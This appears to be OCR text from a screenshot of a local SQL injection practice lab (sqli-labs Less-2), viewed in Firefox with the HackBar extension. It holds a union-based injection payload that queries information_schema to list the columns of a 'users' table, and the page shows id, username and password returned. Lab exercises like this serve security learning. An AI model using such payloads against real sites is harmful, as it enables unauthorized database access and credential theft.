 127.0.0.1/sqli/Less-2/?id=-1 union select 1,(sele
火狐官方站点 常用网址 移动设备上的
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,(select group_concat(column_name) from
information_schema.columns where table_schema='security' and table_name='users'),3
Post data Referer User Agent Cookies Add Header Clear All